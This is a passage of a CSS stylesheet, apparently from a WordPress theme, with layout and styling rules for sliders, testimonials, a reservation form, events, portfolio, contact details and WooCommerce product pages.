	max-width: 1520px;
	position: relative;
	z-index: 2;
}

.slider-content-wrapper .slider-image img {
	height: 100%;
	left: 0;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	top: 0;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	transform: none;
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title {
	margin-bottom: 7px;
}

.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span {
	margin-top: 14px;
	text-transform: capitalize;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .entry-title,
.section-title,
.reserve-content-wrapper .entry-title {
	display: block;
	text-transform: uppercase;
	font-weight: 600;
	font-stretch: normal;
	line-height: 1.67;
}

.post-slide.cycle-slide {
	width: 100%;
}

.cycle-pager {
	line-height: 0;
	position: absolute;
	text-align: center;
	z-index: 999;
}

.slider-content-wrapper .cycle-pager {
	bottom: 28px;
	display: none;
}

.cycle-prev,
.cycle-next {
    cursor: pointer;
    position: absolute;
    z-index: 9999;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	display: none;
	font-size: 28px;
    font-size: 1.75rem;
    opacity: 0;
    padding: 9px 18px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev {
	left: -40px;
}

.slider-content-wrapper .cycle-next {
	right: -40px;
}

.cycle-pager span {
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	font-size: 0em;
	height: 12px;
	line-height: 1;
	margin: 3px 6px;
	width: 12px;
}

.slider-content-wrapper:hover .cycle-prev,
.slider-content-wrapper:hover .cycle-next {
	opacity: 1;
}

.slider-content-wrapper:hover .cycle-prev {
	left: 40px;
}

.slider-content-wrapper:hover .cycle-next {
	right: 40px;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.2;
	text-transform: capitalize;
}

.scroll-down {
    bottom: 28px;
    cursor: pointer;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    text-transform: uppercase;
    text-align: center;
    transform: translateX(-50%);
    z-index: 999;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1;
	margin-top: -4px;
}

body:not(.home) .custom-header .scroll-down {
	display: none;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/

.section {
    clear: both;
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.slider-content-wrapper.section {
	border: 0;
	padding: 0;
}

.slider-content-wrapper + .section,
.custom-header + .section {
	border-top: 0;
}

.custom-header + .site-content,
.slider-content-wrapper + .site-content,
.breadcrumb-area + .custom-header,
body:not(.home) .custom-header + .site-content,
.section + .site-content {
	border: 0;
}

/*--------------------------------------------------------------
## Featured Content
--------------------------------------------------------------*/

.featured-content-section .hentry,
.services-section .hentry,
.team-section .hentry,
.footer-widget-area .widget-column,
.footer-widget-area.three,
.sidebar .widget,
.search.search-results .content-area .hentry,
.contact-section .contact-details li,
.stats-section .hentry,
.portfolio-section .hentry {
	float: left;
	position: relative;
	width: 100%;
}

#team-content-section .position {
	line-height: 1.3125;
	margin-right: 0;
}

/*--------------------------------------------------------------
## Services
--------------------------------------------------------------*/

.services-section .post-thumbnail,
.services-section .entry-container {
	width: 100%;
}
.services-section .post-thumbnail img {
	width: 100%;
}

.services-section .section-content-wrapper {
	text-align: center;
}

.services-section .section-heading-wrapper {
	position: relative;
}

/*--------------------------------------------------------------
## Hero Content
--------------------------------------------------------------*/

.hero-content-wrapper .hentry {
    display: table;
    margin: 0;
    width: 100%;
    z-index: 2;
}

.hero-content-wrapper.boxed .hentry,
.hero-content-wrapper.fluid {
    position: relative;
}

.hero-content-wrapper .entry-container {
	clear: both;
	padding: 42px;
	text-align: center;
}

.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	padding: 35px 30px;
}

.hero-content-wrapper.section .section-content-wrap {
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 0;
}

.hero-content-wrapper .featured-content-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.hero-content-wrapper.section {
	padding-bottom: 42px;
	padding-top: 42px;
}

.hero-content-wrapper .entry-container.full-width {
	width: 100%;
}

.hero-content-wrapper .entry-title span {
	display: block;
}

/*--------------------------------------------------------------
## Stats Section
--------------------------------------------------------------*/

.stats-section .section-content-wrapper {
	max-width: 320px;
	margin: 0 auto;
}

.stats-section.no-section-heading,
#clients-section.no-section-heading {
	padding-top: 42px;
}

.stats-section .entry-content,
.stats-section .entry-summary {
	margin-top: 0;
}

.stats-section .post-thumbnail {
	float: left;
	margin-right: 28px;
}

.stats-section .entry-container {
	clear: none;
	overflow: hidden;
}

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/

#gallery-content-section.section {
	padding-bottom: 0;
}

#gallery-content-section .hentry,
#gallery-content-section .gallery {
	margin-bottom: 0;
}

#gallery-content-section .wrapper {
	max-width: 100%;
}

#gallery-content-section .section-content-wrapper {
	padding: 0;
}

#gallery-content-section .tiled-gallery .tiled-gallery-item {
	width: 25%;
}

#gallery-content-section .gallery-item {
    padding: 0;
    position: relative;
    max-width: 100%;
}

#gallery-content-section .gallery-icon a {
	display: block;
	line-height: 0;
}

#gallery-content-section figcaption {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	cursor: pointer;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	font-style: normal;
	line-height: 1.4;
	padding: 14px;
	position: absolute;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer {
	margin-top: 7px;
	position: absolute;
	top: 0;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer .entry-meta {
	padding-top: 0;
}

#gallery-content-section .entry-footer .edit-link {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Promotion Headline
--------------------------------------------------------------*/

#promotion-headline {
	border: 0;
	margin: 0;
	padding: 0;
}

.promotion-headline-wrapper:before {
	z-index: 1;
}

.promotion-headline-wrapper .section-content-wrap {
	position: relative;
	z-index: 2;
}

.promotion-headline-wrapper .hentry {
	max-width: 740px;
	margin-bottom: 0;
	padding: 42px 30px 28px 30px;
}

.promotion-headline-wrapper.content-aligned-left .section-description,
.promotion-headline-wrapper.content-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.content-aligned-center .hentry {
	margin: 0 auto;
	text-align: center;
}

.promotion-headline-wrapper.content-aligned-right .section-description,
.promotion-headline-wrapper.content-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.content-aligned-right .hentry {
	margin-left: auto;
}

.promotion-headline-wrapper .section-title {
	font-weight: 400;
}

.promotion-headline-wrapper.text-aligned-right .section-description,
.promotion-headline-wrapper.text-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.text-aligned-left .section-description,
.promotion-headline-wrapper.text-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.text-aligned-center .section-description,
.promotion-headline-wrapper.text-aligned-center .hentry {
	text-align: center;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/

.testimonials-content-wrapper .wrapper {
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.testimonials-content-wrapper .hentry {
	margin-bottom: 0;
}

.testimonial-slider-wrap,
.review-slide,
.testimonials-content-wrapper .hentry-wrap {
	width: 100%;
}

.testimonials-content-wrapper .hentry-wrap {
	position: relative;
}

.testimonials-content-wrapper .entry-container {
	position: relative;
}

.testimonials-content-wrapper .entry-container:before {
	content: "“";
	font-family: Georgia;
	font-size: 165px;
	font-size: 10.3125rem;
	line-height: 0.3;
	position: absolute;
	left: 50%;
	top: 90px;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .entry-title span {
	font-weight: 500;
	margin-left: 7px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.site-content + .recent-blog-content-wrapper,
.site-content {
	border-top: 1px solid;
}

.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	font-size: 24px;
	font-size: 1.5rem;
	padding: 7px 10px;
	position: static;
}

.testimonials-content-wrapper .entry-title {
	line-height: 1.56;
	margin-top: 21px;
}

.testimonials-content-wrapper .entry-meta {
	margin-top: 4px;
}

.testimonials-content-wrapper .entry-meta span {
	margin-right: 0;
}

.testimonials-content-wrapper .wp-post-image {
	transition: none;
}

.testimonial-thumbnail {
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.testimonial-thumbnail img {
	display: none;
}

.testimonials-content-wrapper .entry-container {
	clear: both;
	padding: 105px 40px 49px 40px;
    text-align: center;
}

#testimonial-pager-template {
	display: none;
}


.testimonials-content-wrapper .controls {
	-moz-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	position: relative;
	bottom: 0;
	width: 100%;
	right: 0;
	padding: 14px 30px;
	text-align: left;
	z-index: 999;
}

.testimonials-content-wrapper.section {
	padding-bottom: 42px;
}

.testimonials-content-wrapper .entry-header {
	position: relative;
}

.testimonials-content-wrapper .entry-header:before {
	content: "";
	display: block;
	border-top: 1px solid;
	height: 1px;
	margin: 28px auto 0 auto;
	width: 35px;
}

#testimonial-pager-template img {
	width: 100%;
    height: 100%;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: filter .5s cubic-bezier(.455,.03,.515,.955);
	transition: filter .5s cubic-bezier(.455,.03,.515,.955);
}

#testimonial-pager-template a:hover img,
#testimonial-pager-template a:focus img,
#testimonial-pager-template a.cycle-pager-active img {
	-webkit-filter: none;
	filter: none;
}

/*--------------------------------------------------------------
## Reservation Section
--------------------------------------------------------------*/

.reserve-content-wrapper .contact-description {
	text-align: center;
}

.reserve-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 42px;
	position: relative;
	width: 100%;
}

.reserve-content-wrapper .entry-title span {
	display: block;
}

.reserve-content-wrapper .section-content-wrap {
	padding: 42px 30px;
}

.reserve-content-wrapper .entry-content,
.reserve-content-wrapper .entry-summary {
	margin-top: 21px;
}

.reserve-content-wrapper form .form-submit {
	margin-top: 7px;
}

.reserve-content-wrapper .contact-description strong {
	display: block;
	margin-bottom: 7px;
}

.info {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.346153846153846;
}

.reserve-content-wrapper .contact-description {
    position: relative;
}

.reserve-content-wrapper .contact-description .entry-container {
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper .contact-description:before {
    border: 1px dashed #515151;
    content: "";
    position: absolute;
    top: 21px;
    bottom: 21px;
    left: 21px;
    right: 21px;
    z-index: 1;
}

.reservation-highlight-text {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 21px;
	text-align: center;
}

.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	border: 0;
}

/*--------------------------------------------------------------
## Events Section
--------------------------------------------------------------*/

#events-section .entry-meta a {
	display: block;
	font-weight: 700;
	margin-top: 0;
	max-width: 100%;
	padding: 14px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .wrapper {
	padding: 0 30px;
}

#events-section .entry-meta .entry-date {
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	letter-spacing: 3px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

#events-section .entry-meta a strong {
	display: block;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 900;
	letter-spacing: 0;
	line-height: 1.25;
}

#events-section .more-button {
	margin-top: 0;
}

#events-section .event-details {
	padding: 28px;
}

#events-section .hentry .more-link {
	border-top: 1px solid;
	display: block;
	font-weight: 700;
	letter-spacing: 1px;
    padding: 14px 35px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .entry-content p,
#events-section .entry-summary p {
    display: inline;
}

#events-section .wrapper {
	max-width: 1002px;
}

#events-section .entry-content,
#events-section .entry-summary {
	margin-top: 7px;
}

#events-section .section-content-wrap {
	text-align: center;
}

#events-section .posted-on a:before {
    content: none;
}

/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------*/

.services-section.no-section-heading,
.portfolio-section.no-section-heading {
	padding-top: 0;
}

.portfolio-section .wrapper,
.services-section .wrapper {
	max-width: 100%;
}

.services-section .wrapper,
#services-section .section-content-wrapper,
#services-section .hentry,
.portfolio-section .wrapper,
#portfolio-content-section .section-content-wrapper,
#portfolio-content-section .hentry {
	padding-left: 0;
	padding-right: 0;
}

.services-section.section,
.services-section .section-content-wrapper,
.portfolio-section.section,
.portfolio-section .section-content-wrapper {
	padding-bottom: 0;
}

.services-section .hentry,
.portfolio-section .hentry,
.portfolio-section .post-thumbnail {
	margin-bottom: 0;
}

.portfolio-section .post-thumbnail img {
	width: 100%;
}

.portfolio-section .entry-container {
	background-color: rgba(0,0,0,.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
	opacity: 1;
}

.portfolio-section .hentry-inner {
	position: relative;
}

.portfolio-section .inner-wrap {
	display: block;
	padding: 14px;
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.portfolio-section .hentry .more-button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
## Newsletter Section
--------------------------------------------------------------*/

#footer-newsletter,
.promotion-headline-wrapper {
	position: relative;
}

#footer-newsletter:before {
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0,0,0,0);
}

#footer-newsletter .wrapper {
	max-width: 2560px;
	text-align: center;
}

#footer-newsletter .widget {
	margin: 0;
	padding: 42px 0;
}

#footer-newsletter .widget-inner {
	max-width: 620px;
	margin: 0 auto;
	padding: 0 30px;
}

#footer-newsletter .ewnewsletter .widget-inner-wrap {
	padding: 0 0 42px 0;
	margin: 0;
}

#footer-newsletter .ewnewsletter .hentry {
	margin-top: 28px;
}

#footer-newsletter .section-heading-wrapper {
	padding: 0;
}


#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	-webkit-border-radius: 27px;
	border-radius: 27px;
	border: none;
	margin: 0;
	padding: 11px 21px;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	margin: 28px 0 0 0;
}

.before-text,
.after-text {
	clear: both;
	margin-bottom: 0;
	font-size: 14px;
	font-size: 0.875rem;
	margin-top: 1.5em;
}

/*--------------------------------------------------------------
## Contact Info
--------------------------------------------------------------*/

.contact-section .contact-details {
	list-style: none;
	margin: 0 auto 35px auto;
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.contact-section .contact-details {
	max-width: 380px;
}

.contact-section .wrapper {
	max-width: 2560px;
	width: 100%;
}

.contact-section .section-content-wrapper {
	padding: 0;
}

.contact-section .hentry {
	margin-bottom: 0;
}

.contact-section .entry-content,
.contact-section .post-thumbnail {
	margin: 0;
}

.contact-details li span {
	display: block;
	word-break: break-all;
}

.contact-details > li > span {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
}

.contact-details li {
	margin-bottom: 28px;
	width: 100%;
}

.contact-details li:last-child {
	margin-bottom: 0;
}

.contact-details li .fa {
	border-radius: 50%;
	display: block;
	height: 50px;
	margin-right: 21px;
	padding: 15px;
	text-align: center;
	width: 50px;
}

.contact-section.section {
	padding-bottom: 0;
}

.contact-details li .contact-label {
	display: block;
	letter-spacing: 1px;
	margin-bottom: 7px;
	text-transform: uppercase;
}

.contact-details li .contact-wrap span:nth-child(2n) {
	margin-top: 4px;
}

.contact-details li a {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-decoration: none;
}

.contact-details .contact-wrap > a {
	font-weight: 700;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.custom-header {
	clear: both;
	margin: 0 auto;
	position: relative;
	width: 100%;
}

.custom-header:before {
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
	position: relative;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	left: 50%;
	top: 50%;
	max-width: 1000%;
	min-height: 100%;
	min-width: 100%;
	min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
	width: 100%;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-media .custom-header-media img,
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid;
	border-radius: 50%;
	height: 50px;
	opacity: 1;
	padding: 0;
	text-indent: -9999px;
	width: 50px;
	z-index: 100;
}

.wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	left: 50%;
	position: absolute;
}

.no-header-media-text .wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	top: 50%;
	transform: translate(-50%, -50%);
}

.wp-custom-header-video-button {
	bottom: 14%;
	transform: translateX(-50%);
}

.custom-header:hover .wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: block;
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
}

.custom-header-content {
	padding: 150px 30px 60px 30px
}

.has-header-video.no-header-media-text .wp-custom-header {
	padding-bottom: 100px;
	padding-top: 100px;
}

.custom-header:after {
    background-color: rgba(0, 0, 0, 0);
}

.custom-header:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

 /*--------------------------------------------------------------
## Client Section
--------------------------------------------------------------*/

.clients-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 0 15px 42px 15px;
}

#clients-section .controller {
    bottom: 0;
    display: block;
	left: 50%;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
    z-index: 101;
}

#clients-section .cycle-prev,
#clients-section .cycle-next {
    background-color: transparent;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: static;
    text-decoration: none;
    z-index: 199;
}

#clients-section .icon {
    font-size: 32px;
    font-size: 2rem;
    top: -14px;
    width: 18px;
}

#clients-section .cycle-prev .icon {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

#clients-section .cycle-next .icon {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

#clients-section .cycle-pager {
    display: inline-block;
    font-family: arial;
    font-size: 54px;
    line-height: 0;
    position: static;
    vertical-align: top;
}

#clients-section .cycle-pager span {
    clear: both;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    margin: 0 7px;
    width: 16px;
}

#clients-section .cycle-pager > * {
    cursor: pointer;
}

.clients-content-wrapper {
    padding: 0 15px;
    position: relative;
}

#clients-section .wrapper{
    padding-bottom: 42px;
}

.numbers-content-wrapper .entry-title {
	font-weight: 400;
}

#clients-section .post-thumbnail {
	margin-bottom: 28px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Clearing
--------------------------------------------------------------*/

.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.woocommerce-shorting-wrapper:after {
	clear: both;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/

.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
	margin: 0 auto;
	max-width: 990px;
	width: 100%;
}

.woocommerce-products-header {
	text-align: center;
}

.woocommerce-posts-wrapper {
	padding-bottom: 0;
}

.woocommerce-products-header .page-description {
	margin-top: 24px;
}

.woocommerce-products-header .page-description p {
	margin-bottom: 0;
}

.woocommerce-shorting-wrapper {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	clear: both;
	padding: 28px 0;
	text-align: center;
	width: 100%;
}

.woocommerce-ordering,
.woocommerce-result-count {
	margin: 0;
	width: 100%;
}

.woocommerce-ordering {
	margin-top: 14px;
}

.woocommerce-ordering {
	clear: none;
	float: right;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link {
    border-radius: 50%;
    display: inline-block;
    height: 0;
    margin-bottom: 21px;
    padding-top: 100%;
    position: relative;
    width: 100%;
    z-index: 2;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link img {
    border-radius: 50%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
## Shop tables
--------------------------------------------------------------*/

table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	clear: both;
	display: block;
	padding: 7px 21px;
	text-align: right;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin: 0 auto;
	text-align: center;
}

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
	text-decoration: none;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/

ul.products {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

ul.products li.product {
	list-style: none;
	float: left;
	position: relative;
	margin: 0 0 28px;
	text-align: center;
	width: 100%;
}

ul.products li.product a {
	text-decoration: none;
}

ul.products li.product .woocommerce-loop-product__title {
	margin: 0 0 7px 0;
}

ul.products li.product .price {
	display: block;
	margin-top: 7px;
}

ul.products li.product .price,
.price .woocommerce-Price-amount.amount {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.333333333333333;
}

.woocommerce-Price-amount.amount {
	font-weight: 500;
}

ul.products li.product img {
	display: block;
	margin: 0 auto 21px auto;
}

.product-container a {
	display: block;
}

.product-container a.button,
.woocommerce .product-container .wc-forward {
	display: inline-block;
	margin-top: 14px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/

.infinite-scroll .woocommerce-pagination {
	display: none;
}

.woocommerce .site-main #infinite-handle {
	padding-top: 0;
}

/*--------------------------------------------------------------
## Onsale
--------------------------------------------------------------*/

.onsale {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.2;
	min-height: auto;
	min-width: auto;
	margin: 0;
	padding: 7px 14px;
	position: absolute;
	left: 0;
	top: 0;
	right: auto;
	letter-spacing: 0.1em;
	text-align: center;
}

.round-product-image .onsale {
	left: 50%;
	text-transform: uppercase;
	transform: translateX(-50%);
	z-index: 9;
}

/*--------------------------------------------------------------
## Price
--------------------------------------------------------------*/

span.price del,
p.price del {
	opacity: .5;
}

span.price ins,
p.price ins {
	background: transparent;
	padding: 0;
}

.price del + ins {
	margin-left: .327em;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/

.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward {
	border: 0;
}

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
}

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px;
}

.woocommerce .product-container .wc-forward {
	border: 2px solid;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-decoration: none;
	text-transform: uppercase;
	padding: 9px 25px;
}

.woocommerce .product-container .button,
.portfolio-section .hentry .more-link {
	background-color: transparent;
	border: 2px solid;
	display: inline-block;
	padding: 9px 25px;
}

.woocommerce .product-container .button:hover,
.woocommerce .product-container .button:focus,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus {
	border-color: transparent;
}

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0;

}

.woocommerce-mini-cart__buttons .button {
  margin: 0 2px 7px 2px;
}

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/

.single-product div.product {
	content: "";
	display: table;
	table-layout: fixed;
	position: relative;
}

.single-product div.product div.images {
	margin-bottom: 1.75em;
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	float: none;
	text-align: left;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .onsale {
	z-index: 2;
}

.single-product div.product figure {
	margin: 0;
}

.single-product div.product .entry-summary {
	margin: 0;
	padding: 0;
}

.single-product div.product .entry-summary .entry-title {
	text-align: left;
	margin: 0;
}

.single-product div.product .woocommerce-product-rating {
	margin-top: 7px;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: left;
	margin: 0 7px 0 0;
}

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	text-decoration: none;
}

.single-product div.product p.price {
	margin: 0.875em 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

